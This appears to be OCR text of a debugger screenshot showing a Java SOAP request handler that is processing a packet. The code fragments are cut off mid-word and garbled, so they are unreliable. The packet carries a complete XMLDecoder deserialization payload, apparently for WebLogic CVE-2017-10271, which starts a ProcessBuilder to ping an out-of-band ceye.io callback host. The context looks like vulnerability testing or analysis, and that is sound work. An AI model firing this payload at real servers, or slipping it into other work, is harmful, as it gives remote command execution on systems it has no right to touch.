 public NextAction processRequest(Packet var1) { var1: "com.sun.xml.ws.api.message.Packet@44326670 Content: <?xml version='1.0' encoding=
this.isUseOldFormat
var1
if (var1.getMessage
HeaderList var2
Header var3 = v
var1 = {Packet@12446} "com.sun.xml.ws.api.message.Packet@44326670 Content: <?xml version='1.0' encoding='UT... View
if (var3 != nu
this.rea
this.isUs
}
Header var4 =
if (var4 != n
this.rea
}
}
return super.proc
}
public NextAction pro
if (var1.getMessa
return super
} else {
com.sun.xml.ws.api.message.Packet@44326670 Content: <?xml version='1.0' encoding='UTF-8'?><soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"><soapenv:Header><work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<java version="1.8.0_131" class="java.beans.XMLDecoder">
<object class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="2">
<void index="0">
<string>ping</string>
</void>
<void index="1">
<string>test_cve10271. .ceye.io</string>
</void>
</array>
<void method="start"/>
</object>
</java>
</work:WorkContext></soapenv:Header><soapenv:Body/></soapenv:Envelope>
ew